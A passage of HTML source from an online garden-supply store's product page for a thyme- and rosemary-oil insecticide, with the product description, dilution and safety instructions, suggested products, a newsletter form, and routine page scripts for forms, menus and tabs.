    </ul>
    <script type="text/javascript">
                            $('#product_form_5841').submit(function() {
                                if ($('#recipient_mapping_5841').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5841').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5841').val() == '' && $('#recipient_mapping_ob_5840').val() != ''){
                                    $('#recipient_mapping_5841').val($('#recipient_mapping_ob_5840').val());
        }
                                if ($('#new_recipient_mapping_5841').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5841').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5841').val() == '' && $('#new_recipient_mapping_ob_5840').val() != ''){
                                    $('#new_recipient_mapping_5841').val($('#new_recipient_mapping_ob_5840').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1458311" />
                  <input type="hidden" name="prod_id" value="5842" />
                  <input type="hidden" name="cat_id5842" value="660" />
                        </form><!--end form3-->         <form name="product_form_5842" id="product_form_5842" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Gallon Concentrate
                <div class="sku">SKU: 1458311</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$150.08
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5842" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5842" />
                    <input type="hidden" name="cat_id" value="660" />
                    <input type="hidden" name="sku" value="1458311" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5842" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5842" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5842').submit(function() {
                                if ($('#recipient_mapping_5842').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5842').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5842').val() == '' && $('#recipient_mapping_ob_5840').val() != ''){
                                    $('#recipient_mapping_5842').val($('#recipient_mapping_ob_5840').val());
        }
                                if ($('#new_recipient_mapping_5842').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5842').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5842').val() == '' && $('#new_recipient_mapping_ob_5840').val() != ''){
                                    $('#new_recipient_mapping_5842').val($('#new_recipient_mapping_ob_5840').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5840" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5840" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_5840" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_5840" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_5840" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_5840" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5840'>          
              <p>With Agro Pest you will get two of the most acclaimed pest control oils available anywhere, and at much higher concentrations then other similar products. The Thyme Oil (13%) in this product is an excellent endocrine disruptor, suffocant and repellent, while the Rosemary Oil (10%) destroys eggs and insect tracheas and interferes with neuron transmitters. The combination of these two means that it is effective against every stage of an insect's life.</p>
<p><b>Key Features:</b> 
<ul><li>Can be used on all food and feed crops.
<li>Will not harm beneficials or pollinators, but it is best to avoid applying Agro Pest when bees are actively foraging and/or right after you have released beneficials.</ul></p>              <p><b>Suggested Uses: </b>For use as an insecticide to kill and repel most small, soft-bodied sucking insects.</p>       
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/pest-solver-guide-aphids" alt="Aphid Control">Aphids</a> (<i>Aphidoidea</i>), <a href="/category/pest-solver-guide-mites" alt="Mite Control Options">Mites</a> (Multi spp), <a href="/category/pest-solver-guide-whitefly" alt="How to Control Whiteflies">Whiteflies</a> (<i>Aleyrodoidea</i>), <a href="/category/pest-solver-guide-thrips" alt="Thrips Control In Gardens & Farms">Thrips</a> (<i>Thysanoptera</i>), <a href="/category/psyllid-control" alt="Psyllid Control for Orchard & Farms">Psyllids</a> (<i>Psyllidae</i>), <a href="/category/fruit-fly-control" alt="Fruit Fly Control">Fruit Flies</a> (<i>Drosophila suzukii</i>) and other soft-bodied, sucking insects</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5840">
                <p>Shake well before use. Can be tank mixed, but always perform compatibility jar test before applying or mixing with other chemicals. Conduct small test prior to application to avoid any possible phytotoxicity.</p>  <p>Application Rate:</b>  <ul><li>Dilute at a rate of 0.25%-0.50% with water.  <li>Dosage should not exceed 0.50% of the total solution.</ul></p>  <br>                                                                <p><b>Storage: </b>Keep container tightly sealed when not in use. Keep product in a cool location away from direct sunlight. Store in temperatures between 41 -77&deg;F.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_5840">
                              <p><b>Cannot Be Shipped To: </b>AL,AR,CT,ID,IN,IA,KY,MD,MA,MT,NM,NC,ND,SC,SD,VT,VA,WI,WY</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_5840">
            <p><b>Warning &amp; Toxicities: </b>KEEP OUT OF THE REACH OF CHILDREN. Avoid getting in eyes or on skin and clothing. The use of side-shield safety glasses and gloves is recommended. Harmful if swallowed. If skin contact occurs, remove contaminated clothing and wash with large amounts of soap and water. If in eyes, rinse repeatedly with clean water for 15 minutes. Obtain medical attention if there is any persistent irritation.</p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b><p>13.0%..........Thyme Oil<br>
10.0%..........Rosemary Oil<br>
77.0%..........Water & Sodium Citrate</p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_5840">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Agro-Pest-Sell-Sheet_10-01-25.pdf" target="_blank" rel="noopener" alt="Agro Pest Sell Sheet">Sell Sheet</a></p><p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1458310-1458311_Agro_Pest_Label_71119.pdf" target="_blank" rel="noopener" alt="Agro Pest Product Label">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1458310-1458311_AgroPest_SDS_71119.pdf" target="_blank" rel="noopener" alt="Agro Pest Safety Data Sheet">SDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_5840">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/agro-pest-insecticide/thrips-control-for-hemp-cannabis">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/earths-ally-insecticide-miticide-repellent/" title="Earth's Ally&reg; Insect Control"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459312-sarasota-earths_alley-insect-control-2-prod-300x300.jpg" alt="Earth's Ally&reg; Insect Control" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/earths-ally-insecticide-miticide-repellent/">Earth's Ally&reg; Insect Control</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $12.99&ndash;$23.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/sns-209-natural-systemic-insecticide/" title="SNS 209&trade; Systemic Pest Control"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1459105-SNS-209-group-300x300.jpg" alt="SNS 209&trade; Systemic Pest Control" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/sns-209-natural-systemic-insecticide/">SNS 209&trade; Systemic Pest Control</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $7.99&ndash;$380.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/Bioworks-EpiShield/" title="EpiShield&reg; O"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332775-bioworks-epishield-group-300x300-C.jpg" alt="EpiShield&reg; O" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/Bioworks-EpiShield/">EpiShield&reg; O</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $250.00&ndash;$4,147.20    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/thyme-guard-pesticide-fungicide-bactericide/" title="Thyme Guard&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458300-Thymeguard-Duo-300x300.webp" alt="Thyme Guard&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/thyme-guard-pesticide-fungicide-bactericide/">Thyme Guard&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $32.97&ndash;$118.33    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/eco-1-fruit-vegetable-spray/" title="Eco-1&reg; Fruit & Vegetable Spray"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458130_eco-1_fruit-veg_spray_300x300.jpg" alt="Eco-1&reg; Fruit & Vegetable Spray" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/eco-1-fruit-vegetable-spray/">Eco-1&reg; Fruit & Vegetable Spray</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$39.99    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/active-eye-illuminated-microscope-100x/thrips-control-for-hemp-cannabis" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/arber-bio-insecticide-pest-control/thrips-control-for-hemp-cannabis" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5840');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
